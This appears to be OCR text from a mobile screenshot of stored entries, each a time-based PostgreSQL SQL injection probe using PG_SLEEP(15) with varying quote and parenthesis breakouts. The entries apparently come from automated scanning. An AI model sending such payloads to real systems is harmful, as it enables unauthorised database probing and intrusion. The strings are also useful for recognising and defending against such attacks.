
555-1 OR 673=(SELECT 673 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 7:42 AM
555-1) OR 926=(SELECT 926 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 7:43 AM
555-1)) OR 171=(SELECT 171 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 7:43 AM
555aA0PDo50' OR 367=(SELECT 367 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 7:43 AM
555ZTlkHtbv') OR 580=(SELECT 580 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 7:43 AM